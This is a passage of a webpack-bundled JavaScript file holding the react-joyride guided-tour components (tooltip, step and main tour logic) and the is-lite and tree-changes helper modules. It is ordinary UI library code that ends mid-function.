      preserveAspectRatio: "xMidYMid",
      version: "1.1",
      viewBox: "0 0 18 18",
      width: typeof width === "number" ? `${width}px` : width,
      xmlns: "http://www.w3.org/2000/svg"
    },
    /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("g", null, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(
      "path",
      {
        d: "M8.13911129,9.00268191 L0.171521827,17.0258467 C-0.0498027049,17.248715 -0.0498027049,17.6098394 0.171521827,17.8327545 C0.28204354,17.9443526 0.427188206,17.9998706 0.572051765,17.9998706 C0.71714958,17.9998706 0.862013139,17.9443526 0.972581703,17.8327545 L9.0000937,9.74924618 L17.0276057,17.8327545 C17.1384085,17.9443526 17.2832721,17.9998706 17.4281356,17.9998706 C17.5729992,17.9998706 17.718097,17.9443526 17.8286656,17.8327545 C18.0499901,17.6098862 18.0499901,17.2487618 17.8286656,17.0258467 L9.86135722,9.00268191 L17.8340066,0.973848225 C18.0553311,0.750979934 18.0553311,0.389855532 17.8340066,0.16694039 C17.6126821,-0.0556467968 17.254037,-0.0556467968 17.0329467,0.16694039 L9.00042166,8.25611765 L0.967006424,0.167268345 C0.745681892,-0.0553188426 0.387317931,-0.0553188426 0.165993399,0.167268345 C-0.0553311331,0.390136635 -0.0553311331,0.751261038 0.165993399,0.974176179 L8.13920499,9.00268191 L8.13911129,9.00268191 Z",
        fill: color
      }
    ))
  ));
}
var CloseButton_default = JoyrideTooltipCloseButton;

// src/components/Tooltip/Container.tsx
function JoyrideTooltipContainer(props) {
  const {
    backProps,
    closeProps,
    continuous,
    index,
    isLastStep,
    primaryProps,
    size,
    skipProps,
    step,
    tooltipProps
  } = props;
  const {
    content,
    hideBackButton,
    hideCloseButton,
    hideFooter,
    locale,
    showProgress,
    showSkipButton,
    styles,
    title
  } = step;
  const { back, close, last, next, skip } = locale;
  const output = {
    primary: close
  };
  if (continuous) {
    output.primary = isLastStep ? last : next;
    if (showProgress) {
      output.primary = /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("span", null, output.primary, " (", index + 1, "/", size, ")");
    }
  }
  if (output.primary) {
    output.primary = /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(
      "button",
      {
        "data-test-id": "button-primary",
        style: styles.buttonNext,
        type: "button",
        ...primaryProps
      },
      output.primary
    );
  }
  if (showSkipButton && !isLastStep) {
    output.skip = /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(
      "button",
      {
        "aria-live": "off",
        "data-test-id": "button-skip",
        style: styles.buttonSkip,
        type: "button",
        ...skipProps
      },
      skip
    );
  }
  if (!hideBackButton && index > 0) {
    output.back = /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("button", { "data-test-id": "button-back", style: styles.buttonBack, type: "button", ...backProps }, back);
  }
  output.close = !hideCloseButton && /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(CloseButton_default, { "data-test-id": "button-close", styles: styles.buttonClose, ...closeProps });
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(
    "div",
    {
      key: "JoyrideTooltip",
      "aria-label": getText(title) || getText(content),
      className: "react-joyride__tooltip",
      style: styles.tooltip,
      ...tooltipProps
    },
    /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("div", { style: styles.tooltipContainer }, title && /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("h1", { "aria-label": getText(title), style: styles.tooltipTitle }, title), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("div", { style: styles.tooltipContent }, content)),
    !hideFooter && /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("div", { style: styles.tooltipFooter }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("div", { style: styles.tooltipFooterSpacer }, output.skip), output.back, output.primary),
    output.close
  );
}
var Container_default = JoyrideTooltipContainer;

// src/components/Tooltip/index.tsx
var JoyrideTooltip = class extends react__WEBPACK_IMPORTED_MODULE_0__.Component {
  constructor() {
    super(...arguments);
    __publicField(this, "handleClickBack", (event) => {
      event.preventDefault();
      const { helpers } = this.props;
      helpers.prev();
    });
    __publicField(this, "handleClickClose", (event) => {
      event.preventDefault();
      const { helpers } = this.props;
      helpers.close("button_close");
    });
    __publicField(this, "handleClickPrimary", (event) => {
      event.preventDefault();
      const { continuous, helpers } = this.props;
      if (!continuous) {
        helpers.close("button_primary");
        return;
      }
      helpers.next();
    });
    __publicField(this, "handleClickSkip", (event) => {
      event.preventDefault();
      const { helpers } = this.props;
      helpers.skip();
    });
    __publicField(this, "getElementsProps", () => {
      const { continuous, isLastStep, setTooltipRef, step } = this.props;
      const back = getText(step.locale.back);
      const close = getText(step.locale.close);
      const last = getText(step.locale.last);
      const next = getText(step.locale.next);
      const skip = getText(step.locale.skip);
      let primaryText = continuous ? next : close;
      if (isLastStep) {
        primaryText = last;
      }
      return {
        backProps: {
          "aria-label": back,
          "data-action": "back",
          onClick: this.handleClickBack,
          role: "button",
          title: back
        },
        closeProps: {
          "aria-label": close,
          "data-action": "close",
          onClick: this.handleClickClose,
          role: "button",
          title: close
        },
        primaryProps: {
          "aria-label": primaryText,
          "data-action": "primary",
          onClick: this.handleClickPrimary,
          role: "button",
          title: primaryText
        },
        skipProps: {
          "aria-label": skip,
          "data-action": "skip",
          onClick: this.handleClickSkip,
          role: "button",
          title: skip
        },
        tooltipProps: {
          "aria-modal": true,
          ref: setTooltipRef,
          role: "alertdialog"
        }
      };
    });
  }
  render() {
    const { continuous, index, isLastStep, setTooltipRef, size, step } = this.props;
    const { beaconComponent, tooltipComponent, ...cleanStep } = step;
    let component;
    if (tooltipComponent) {
      const renderProps = {
        ...this.getElementsProps(),
        continuous,
        index,
        isLastStep,
        size,
        step: cleanStep,
        setTooltipRef
      };
      const TooltipComponent = tooltipComponent;
      component = /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(TooltipComponent, { ...renderProps });
    } else {
      component = /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(
        Container_default,
        {
          ...this.getElementsProps(),
          continuous,
          index,
          isLastStep,
          size,
          step
        }
      );
    }
    return component;
  }
};

// src/components/Step.tsx
var JoyrideStep = class extends react__WEBPACK_IMPORTED_MODULE_0__.Component {
  constructor() {
    super(...arguments);
    __publicField(this, "scope", null);
    __publicField(this, "tooltip", null);
    /**
     * Beacon click/hover event listener
     */
    __publicField(this, "handleClickHoverBeacon", (event) => {
      const { step, store } = this.props;
      if (event.type === "mouseenter" && step.event !== "hover") {
        return;
      }
      store.update({ lifecycle: LIFECYCLE.TOOLTIP });
    });
    __publicField(this, "setTooltipRef", (element) => {
      this.tooltip = element;
    });
    __publicField(this, "setPopper", (popper, type) => {
      var _a;
      const { action, lifecycle, step, store } = this.props;
      if (type === "wrapper") {
        store.setPopper("beacon", popper);
      } else {
        store.setPopper("tooltip", popper);
      }
      if (store.getPopper("beacon") && store.getPopper("tooltip") && lifecycle === LIFECYCLE.INIT) {
        store.update({
          action,
          lifecycle: LIFECYCLE.READY
        });
      }
      if ((_a = step.floaterProps) == null ? void 0 : _a.getPopper) {
        step.floaterProps.getPopper(popper, type);
      }
    });
    __publicField(this, "renderTooltip", (renderProps) => {
      const { continuous, helpers, index, size, step } = this.props;
      return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(
        JoyrideTooltip,
        {
          continuous,
          helpers,
          index,
          isLastStep: index + 1 === size,
          setTooltipRef: this.setTooltipRef,
          size,
          step,
          ...renderProps
        }
      );
    });
  }
  componentDidMount() {
    const { debug, index } = this.props;
    log({
      title: `step:${index}`,
      data: [{ key: "props", value: this.props }],
      debug
    });
  }
  componentDidUpdate(previousProps) {
    var _a;
    const {
      action,
      callback,
      continuous,
      controlled,
      debug,
      helpers,
      index,
      lifecycle,
      status,
      step,
      store
    } = this.props;
    const { changed, changedFrom } = (0,tree_changes__WEBPACK_IMPORTED_MODULE_6__["default"])(previousProps, this.props);
    const state = helpers.info();
    const skipBeacon = continuous && action !== ACTIONS.CLOSE && (index > 0 || action === ACTIONS.PREV);
    const hasStoreChanged = changed("action") || changed("index") || changed("lifecycle") || changed("status");
    const isInitial = changedFrom("lifecycle", [LIFECYCLE.TOOLTIP, LIFECYCLE.INIT], LIFECYCLE.INIT);
    const isAfterAction = changed("action", [
      ACTIONS.NEXT,
      ACTIONS.PREV,
      ACTIONS.SKIP,
      ACTIONS.CLOSE
    ]);
    const isControlled = controlled && index === previousProps.index;
    if (isAfterAction && (isInitial || isControlled)) {
      callback({
        ...state,
        index: previousProps.index,
        lifecycle: LIFECYCLE.COMPLETE,
        step: previousProps.step,
        type: EVENTS.STEP_AFTER
      });
    }
    if (step.placement === "center" && status === STATUS.RUNNING && changed("index") && action !== ACTIONS.START && lifecycle === LIFECYCLE.INIT) {
      store.update({ lifecycle: LIFECYCLE.READY });
    }
    if (hasStoreChanged) {
      const element = getElement(step.target);
      const elementExists = !!element;
      const hasRenderedTarget = elementExists && isElementVisible(element);
      if (hasRenderedTarget) {
        if (changedFrom("status", STATUS.READY, STATUS.RUNNING) || changedFrom("lifecycle", LIFECYCLE.INIT, LIFECYCLE.READY)) {
          callback({
            ...state,
            step,
            type: EVENTS.STEP_BEFORE
          });
        }
      } else {
        console.warn(elementExists ? "Target not visible" : "Target not mounted", step);
        callback({
          ...state,
          type: EVENTS.TARGET_NOT_FOUND,
          step
        });
        if (!controlled) {
          store.update({ index: index + (action === ACTIONS.PREV ? -1 : 1) });
        }
      }
    }
    if (changedFrom("lifecycle", LIFECYCLE.INIT, LIFECYCLE.READY)) {
      store.update({
        lifecycle: hideBeacon(step) || skipBeacon ? LIFECYCLE.TOOLTIP : LIFECYCLE.BEACON
      });
    }
    if (changed("index")) {
      log({
        title: `step:${lifecycle}`,
        data: [{ key: "props", value: this.props }],
        debug
      });
    }
    if (changed("lifecycle", LIFECYCLE.BEACON)) {
      callback({
        ...state,
        step,
        type: EVENTS.BEACON
      });
    }
    if (changed("lifecycle", LIFECYCLE.TOOLTIP)) {
      callback({
        ...state,
        step,
        type: EVENTS.TOOLTIP
      });
      if (this.tooltip) {
        this.scope = new Scope(this.tooltip, { selector: "[data-action=primary]" });
        this.scope.setFocus();
      }
    }
    if (changedFrom("lifecycle", [LIFECYCLE.TOOLTIP, LIFECYCLE.INIT], LIFECYCLE.INIT)) {
      (_a = this.scope) == null ? void 0 : _a.removeScope();
      store.cleanupPoppers();
    }
  }
  componentWillUnmount() {
    var _a;
    (_a = this.scope) == null ? void 0 : _a.removeScope();
  }
  get open() {
    const { lifecycle, step } = this.props;
    return hideBeacon(step) || lifecycle === LIFECYCLE.TOOLTIP;
  }
  render() {
    const { continuous, debug, index, nonce, shouldScroll: shouldScroll2, size, step } = this.props;
    const target = getElement(step.target);
    if (!validateStep(step) || !is_lite__WEBPACK_IMPORTED_MODULE_4__["default"].domElement(target)) {
      return null;
    }
    return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("div", { key: `JoyrideStep-${index}`, className: "react-joyride__step" }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(
      react_floater__WEBPACK_IMPORTED_MODULE_7__["default"],
      {
        ...step.floaterProps,
        component: this.renderTooltip,
        debug,
        getPopper: this.setPopper,
        id: `react-joyride-step-${index}`,
        open: this.open,
        placement: step.placement,
        target: step.target
      },
      /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(
        JoyrideBeacon,
        {
          beaconComponent: step.beaconComponent,
          continuous,
          index,
          isLastStep: index + 1 === size,
          locale: step.locale,
          nonce,
          onClickOrHover: this.handleClickHoverBeacon,
          shouldFocus: shouldScroll2,
          size,
          step,
          styles: step.styles
        }
      )
    ));
  }
};

// src/components/index.tsx
var Joyride = class extends react__WEBPACK_IMPORTED_MODULE_0__.Component {
  constructor(props) {
    super(props);
    __publicField(this, "helpers");
    __publicField(this, "store");
    /**
     * Trigger the callback.
     */
    __publicField(this, "callback", (data) => {
      const { callback } = this.props;
      if (is_lite__WEBPACK_IMPORTED_MODULE_4__["default"].function(callback)) {
        callback(data);
      }
    });
    /**
     * Keydown event listener
     */
    __publicField(this, "handleKeyboard", (event) => {
      const { index, lifecycle } = this.state;
      const { steps } = this.props;
      const step = steps[index];
      if (lifecycle === LIFECYCLE.TOOLTIP) {
        if (event.code === "Escape" && step && !step.disableCloseOnEsc) {
          this.store.close("keyboard");
        }
      }
    });
    __publicField(this, "handleClickOverlay", () => {
      const { index } = this.state;
      const { steps } = this.props;
      const step = getMergedStep(this.props, steps[index]);
      if (!step.disableOverlayClose) {
        this.helpers.close("overlay");
      }
    });
    /**
     * Sync the store with the component's state
     */
    __publicField(this, "syncState", (state) => {
      this.setState(state);
    });
    const { debug, getHelpers, run, stepIndex } = props;
    this.store = createStore({
      ...props,
      controlled: run && is_lite__WEBPACK_IMPORTED_MODULE_4__["default"].number(stepIndex)
    });
    this.helpers = this.store.getHelpers();
    const { addListener } = this.store;
    log({
      title: "init",
      data: [
        { key: "props", value: this.props },
        { key: "state", value: this.state }
      ],
      debug
    });
    addListener(this.syncState);
    if (getHelpers) {
      getHelpers(this.helpers);
    }
    this.state = this.store.getState();
  }
  componentDidMount() {
    if (!canUseDOM()) {
      return;
    }
    const { debug, disableCloseOnEsc, run, steps } = this.props;
    const { start } = this.store;
    if (validateSteps(steps, debug) && run) {
      start();
    }
    if (!disableCloseOnEsc) {
      document.body.addEventListener("keydown", this.handleKeyboard, { passive: true });
    }
  }
  componentDidUpdate(previousProps, previousState) {
    if (!canUseDOM()) {
      return;
    }
    const { action, controlled, index, lifecycle, status } = this.state;
    const { debug, run, stepIndex, steps } = this.props;
    const { stepIndex: previousStepIndex, steps: previousSteps } = previousProps;
    const { reset, setSteps, start, stop, update } = this.store;
    const { changed: changedProps } = (0,tree_changes__WEBPACK_IMPORTED_MODULE_6__["default"])(previousProps, this.props);
    const { changed, changedFrom } = (0,tree_changes__WEBPACK_IMPORTED_MODULE_6__["default"])(previousState, this.state);
    const step = getMergedStep(this.props, steps[index]);
    const stepsChanged = !(0,_gilbarbara_deep_equal__WEBPACK_IMPORTED_MODULE_9__["default"])(previousSteps, steps);
    const stepIndexChanged = is_lite__WEBPACK_IMPORTED_MODULE_4__["default"].number(stepIndex) && changedProps("stepIndex");
    const target = getElement(step.target);
    if (stepsChanged) {
      if (validateSteps(steps, debug)) {
        setSteps(steps);
      } else {
        console.warn("Steps are not valid", steps);
      }
    }
    if (changedProps("run")) {
      if (run) {
        start(stepIndex);
      } else {
        stop();
      }
    }
    if (stepIndexChanged) {
      let nextAction = is_lite__WEBPACK_IMPORTED_MODULE_4__["default"].number(previousStepIndex) && previousStepIndex < stepIndex ? ACTIONS.NEXT : ACTIONS.PREV;
      if (action === ACTIONS.STOP) {
        nextAction = ACTIONS.START;
      }
      if (![STATUS.FINISHED, STATUS.SKIPPED].includes(status)) {
        update({
          action: action === ACTIONS.CLOSE ? ACTIONS.CLOSE : nextAction,
          index: stepIndex,
          lifecycle: LIFECYCLE.INIT
        });
      }
    }
    if (!controlled && status === STATUS.RUNNING && index === 0 && !target) {
      this.store.update({ index: index + 1 });
      this.callback({
        ...this.state,
        type: EVENTS.TARGET_NOT_FOUND,
        step
      });
    }
    const callbackData = {
      ...this.state,
      index,
      step
    };
    const isAfterAction = changed("action", [
      ACTIONS.NEXT,
      ACTIONS.PREV,
      ACTIONS.SKIP,
      ACTIONS.CLOSE
    ]);
    if (isAfterAction && changed("status", STATUS.PAUSED)) {
      const previousStep = getMergedStep(this.props, steps[previousState.index]);
      this.callback({
        ...callbackData,
        index: previousState.index,
        lifecycle: LIFECYCLE.COMPLETE,
        step: previousStep,
        type: EVENTS.STEP_AFTER
      });
    }
    if (changed("status", [STATUS.FINISHED, STATUS.SKIPPED])) {
      const previousStep = getMergedStep(this.props, steps[previousState.index]);
      if (!controlled) {
        this.callback({
          ...callbackData,
          index: previousState.index,
          lifecycle: LIFECYCLE.COMPLETE,
          step: previousStep,
          type: EVENTS.STEP_AFTER
        });
      }
      this.callback({
        ...callbackData,
        type: EVENTS.TOUR_END,
        // Return the last step when the tour is finished
        step: previousStep,
        index: previousState.index
      });
      reset();
    } else if (changedFrom("status", [STATUS.IDLE, STATUS.READY], STATUS.RUNNING)) {
      this.callback({
        ...callbackData,
        type: EVENTS.TOUR_START
      });
    } else if (changed("status") || changed("action", ACTIONS.RESET)) {
      this.callback({
        ...callbackData,
        type: EVENTS.TOUR_STATUS
      });
    }
    this.scrollToStep(previousState);
    if (step.placement === "center" && status === STATUS.RUNNING && lifecycle === LIFECYCLE.INIT) {
      this.store.update({ lifecycle: LIFECYCLE.READY });
    }
  }
  componentWillUnmount() {
    const { disableCloseOnEsc } = this.props;
    if (!disableCloseOnEsc) {
      document.body.removeEventListener("keydown", this.handleKeyboard);
    }
  }
  scrollToStep(previousState) {
    const { index, lifecycle, status } = this.state;
    const {
      debug,
      disableScrollParentFix = false,
      scrollDuration,
      scrollOffset = 20,
      scrollToFirstStep = false,
      steps
    } = this.props;
    const step = getMergedStep(this.props, steps[index]);
    const target = getElement(step.target);
    const shouldScrollToStep = shouldScroll({
      isFirstStep: index === 0,
      lifecycle,
      previousLifecycle: previousState.lifecycle,
      scrollToFirstStep,
      step,
      target
    });
    if (status === STATUS.RUNNING && shouldScrollToStep) {
      const hasCustomScroll = hasCustomScrollParent(target, disableScrollParentFix);
      const scrollParent2 = getScrollParent(target, disableScrollParentFix);
      let scrollY = Math.floor(getScrollTo(target, scrollOffset, disableScrollParentFix)) || 0;
      log({
        title: "scrollToStep",
        data: [
          { key: "index", value: index },
          { key: "lifecycle", value: lifecycle },
          { key: "status", value: status }
        ],
        debug
      });
      const beaconPopper = this.store.getPopper("beacon");
      const tooltipPopper = this.store.getPopper("tooltip");
      if (lifecycle === LIFECYCLE.BEACON && beaconPopper) {
        const { offsets, placement } = beaconPopper;
        if (!["bottom"].includes(placement) && !hasCustomScroll) {
          scrollY = Math.floor(offsets.popper.top - scrollOffset);
        }
      } else if (lifecycle === LIFECYCLE.TOOLTIP && tooltipPopper) {
        const { flipped, offsets, placement } = tooltipPopper;
        if (["top", "right", "left"].includes(placement) && !flipped && !hasCustomScroll) {
          scrollY = Math.floor(offsets.popper.top - scrollOffset);
        } else {
          scrollY -= step.spotlightPadding;
        }
      }
      scrollY = scrollY >= 0 ? scrollY : 0;
      if (status === STATUS.RUNNING) {
        scrollTo(scrollY, { element: scrollParent2, duration: scrollDuration }).then(
          () => {
            setTimeout(() => {
              var _a;
              (_a = this.store.getPopper("tooltip")) == null ? void 0 : _a.instance.update();
            }, 10);
          }
        );
      }
    }
  }
  render() {
    if (!canUseDOM()) {
      return null;
    }
    const { index, lifecycle, status } = this.state;
    const {
      continuous = false,
      debug = false,
      nonce,
      scrollToFirstStep = false,
      steps
    } = this.props;
    const isRunning = status === STATUS.RUNNING;
    const content = {};
    if (isRunning && steps[index]) {
      const step = getMergedStep(this.props, steps[index]);
      content.step = /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(
        JoyrideStep,
        {
          ...this.state,
          callback: this.callback,
          continuous,
          debug,
          helpers: this.helpers,
          nonce,
          shouldScroll: !step.disableScrolling && (index !== 0 || scrollToFirstStep),
          step,
          store: this.store
        }
      );
      content.overlay = /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(JoyridePortal, { id: "react-joyride-portal" }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(
        JoyrideOverlay,
        {
          ...step,
          continuous,
          debug,
          lifecycle,
          onClickOverlay: this.handleClickOverlay
        }
      ));
    }
    return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("div", { className: "react-joyride" }, content.step, content.overlay);
  }
};
__publicField(Joyride, "defaultProps", defaultProps);
var components_default = Joyride;

//# sourceMappingURL=index.mjs.map

/***/ }),

/***/ "./node_modules/react-joyride/node_modules/is-lite/dist/index.mjs":
/*!************************************************************************!*\
  !*** ./node_modules/react-joyride/node_modules/is-lite/dist/index.mjs ***!
  \************************************************************************/
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (/* binding */ src_default)
/* harmony export */ });
// src/helpers.ts
var objectTypes = [
  "Array",
  "ArrayBuffer",
  "AsyncFunction",
  "AsyncGenerator",
  "AsyncGeneratorFunction",
  "Date",
  "Error",
  "Function",
  "Generator",
  "GeneratorFunction",
  "HTMLElement",
  "Map",
  "Object",
  "Promise",
  "RegExp",
  "Set",
  "WeakMap",
  "WeakSet"
];
var primitiveTypes = [
  "bigint",
  "boolean",
  "null",
  "number",
  "string",
  "symbol",
  "undefined"
];
function getObjectType(value) {
  const objectTypeName = Object.prototype.toString.call(value).slice(8, -1);
  if (/HTML\w+Element/.test(objectTypeName)) {
    return "HTMLElement";
  }
  if (isObjectType(objectTypeName)) {
    return objectTypeName;
  }
  return void 0;
}
function isObjectOfType(type) {
  return (value) => getObjectType(value) === type;
}
function isObjectType(name) {
  return objectTypes.includes(name);
}
function isOfType(type) {
  return (value) => typeof value === type;
}
function isPrimitiveType(name) {
  return primitiveTypes.includes(name);
}

// src/index.ts
var DOM_PROPERTIES_TO_CHECK = [
  "innerHTML",
  "ownerDocument",
  "style",
  "attributes",
  "nodeValue"
];
function is(value) {
  if (value === null) {
    return "null";
  }
  switch (typeof value) {
    case "bigint":
      return "bigint";
    case "boolean":
      return "boolean";
    case "number":
      return "number";
    case "string":
      return "string";
    case "symbol":
      return "symbol";
    case "undefined":
      return "undefined";
    default:
  }
  if (is.array(value)) {
    return "Array";
  }
  if (is.plainFunction(value)) {
    return "Function";
  }
  const tagType = getObjectType(value);
  if (tagType) {
    return tagType;
  }
  return "Object";
}
is.array = Array.isArray;
is.arrayOf = (target, predicate) => {
  if (!is.array(target) && !is.function(predicate)) {
    return false;
  }
  return target.every((d) => predicate(d));
};
is.asyncGeneratorFunction = (value) => getObjectType(value) === "AsyncGeneratorFunction";
is.asyncFunction = isObjectOfType("AsyncFunction");
is.bigint = isOfType("bigint");
is.boolean = (value) => {
  return value === true || value === false;
};
is.date = isObjectOfType("Date");
is.defined = (value) => !is.undefined(value);
is.domElement = (value) => {
  return is.object(value) && !is.plainObject(value) && value.nodeType === 1 && is.string(value.nodeName) && DOM_PROPERTIES_TO_CHECK.every((property) => property in value);
};
is.empty = (value) => {
  return is.string(value) && value.length === 0 || is.array(value) && value.length === 0 || is.object(value) && !is.map(value) && !is.set(value) && Object.keys(value).length === 0 || is.set(value) && value.size === 0 || is.map(value) && value.size === 0;
};
is.error = isObjectOfType("Error");
is.function = isOfType("function");
is.generator = (value) => {
  return is.iterable(value) && is.function(value.next) && is.function(value.throw);
};
is.generatorFunction = isObjectOfType("GeneratorFunction");
is.instanceOf = (instance, class_) => {
  if (!instance || !class_) {
    return false;
  }
  return Object.getPrototypeOf(instance) === class_.prototype;
};
is.iterable = (value) => {
  return !is.nullOrUndefined(value) && is.function(value[Symbol.iterator]);
};
is.map = isObjectOfType("Map");
is.nan = (value) => {
  return Number.isNaN(value);
};
is.null = (value) => {
  return value === null;
};
is.nullOrUndefined = (value) => {
  return is.null(value) || is.undefined(value);
};
is.number = (value) => {
  return isOfType("number")(value) && !is.nan(value);
};
is.numericString = (value) => {
  return is.string(value) && value.length > 0 && !Number.isNaN(Number(value));
};
is.object = (value) => {
  return !is.nullOrUndefined(value) && (is.function(value) || typeof value === "object");
};
is.oneOf = (target, value) => {
  if (!is.array(target)) {
    return false;
  }
  return target.indexOf(value) > -1;
};
is.plainFunction = isObjectOfType("Function");
is.plainObject = (value) => {
  if (getObjectType(value) !== "Object") {
    return false;
  }
  const prototype = Object.getPrototypeOf(value);
  return prototype === null || prototype === Object.getPrototypeOf({});
};
is.primitive = (value) => is.null(value) || isPrimitiveType(typeof value);
is.promise = isObjectOfType("Promise");
is.propertyOf = (target, key, predicate) => {
  if (!is.object(target) || !key) {
    return false;
  }
  const value = target[key];
  if (is.function(predicate)) {
    return predicate(value);
  }
  return is.defined(value);
};
is.regexp = isObjectOfType("RegExp");
is.set = isObjectOfType("Set");
is.string = isOfType("string");
is.symbol = isOfType("symbol");
is.undefined = isOfType("undefined");
is.weakMap = isObjectOfType("WeakMap");
is.weakSet = isObjectOfType("WeakSet");
var src_default = is;

//# sourceMappingURL=index.mjs.map

/***/ }),

/***/ "./node_modules/tree-changes/dist/index.mjs":
/*!**************************************************!*\
  !*** ./node_modules/tree-changes/dist/index.mjs ***!
  \**************************************************/
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (/* binding */ treeChanges)
/* harmony export */ });
/* harmony import */ var _gilbarbara_deep_equal__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! @gilbarbara/deep-equal */ "./node_modules/@gilbarbara/deep-equal/dist/index.mjs");
/* harmony import */ var is_lite__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! is-lite */ "./node_modules/tree-changes/node_modules/is-lite/dist/index.mjs");
// src/index.ts



// src/helpers.ts


function canHaveLength(...arguments_) {
  return arguments_.every((d) => is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].string(d) || is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].array(d) || is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].plainObject(d));
}
function checkEquality(left, right, value) {
  if (!isSameType(left, right)) {
    return false;
  }
  if ([left, right].every(is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].array)) {
    return !left.some(hasValue(value)) && right.some(hasValue(value));
  }
  if ([left, right].every(is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].plainObject)) {
    return !Object.entries(left).some(hasEntry(value)) && Object.entries(right).some(hasEntry(value));
  }
  return right === value;
}
function compareNumbers(previousData, data, options) {
  const { actual, key, previous, type } = options;
  const left = nested(previousData, key);
  const right = nested(data, key);
  let changed = [left, right].every(is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].number) && (type === "increased" ? left < right : left > right);
  if (!is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].undefined(actual)) {
    changed = changed && right === actual;
  }
  if (!is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].undefined(previous)) {
    changed = changed && left === previous;
  }
  return changed;
}
function compareValues(previousData, data, options) {
  const { key, type, value } = options;
  const left = nested(previousData, key);
  const right = nested(data, key);
  const primary = type === "added" ? left : right;
  const secondary = type === "added" ? right : left;
  if (!is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].nullOrUndefined(value)) {
    if (is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].defined(primary)) {
      if (is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].array(primary) || is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].plainObject(primary)) {
        return checkEquality(primary, secondary, value);
      }
    } else {
      return (0,_gilbarbara_deep_equal__WEBPACK_IMPORTED_MODULE_1__["default"])(secondary, value);
    }
    return false;
  }
  if ([left, right].every(is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].array)) {
    return !secondary.every(isEqualPredicate(primary));
  }
  if ([left, right].every(is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].plainObject)) {
    return hasExtraKeys(Object.keys(primary), Object.keys(secondary));
  }
  return ![left, right].every((d) => is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].primitive(d) && is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].defined(d)) && (type === "added" ? !is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].defined(left) && is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].defined(right) : is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].defined(left) && !is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].defined(right));
}
function getIterables(previousData, data, { key } = {}) {
  let left = nested(previousData, key);
  let right = nested(data, key);
  if (!isSameType(left, right)) {
    throw new TypeError("Inputs have different types");
  }
  if (!canHaveLength(left, right)) {
    throw new TypeError("Inputs don't have length");
  }
  if ([left, right].every(is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].plainObject)) {
    left = Object.keys(left);
    right = Object.keys(right);
  }
  return [left, right];
}
function hasEntry(input) {
  return ([key, value]) => {
    if (is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].array(input)) {
      return (0,_gilbarbara_deep_equal__WEBPACK_IMPORTED_MODULE_1__["default"])(input, value) || input.some((d) => (0,_gilbarbara_deep_equal__WEBPACK_IMPORTED_MODULE_1__["default"])(d, value) || is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].array(value) && isEqualPredicate(value)(d));
    }
    if (is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].plainObject(input) && input[key]) {
      return !!input[key] && (0,_gilbarbara_deep_equal__WEBPACK_IMPORTED_MODULE_1__["default"])(input[key], value);
    }
    return (0,_gilbarbara_deep_equal__WEBPACK_IMPORTED_MODULE_1__["default"])(input, value);
  };
}
function hasExtraKeys(left, right) {
  return right.some((d) => !left.includes(d));
}
function hasValue(input) {
  return (value) => {
    if (is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].array(input)) {
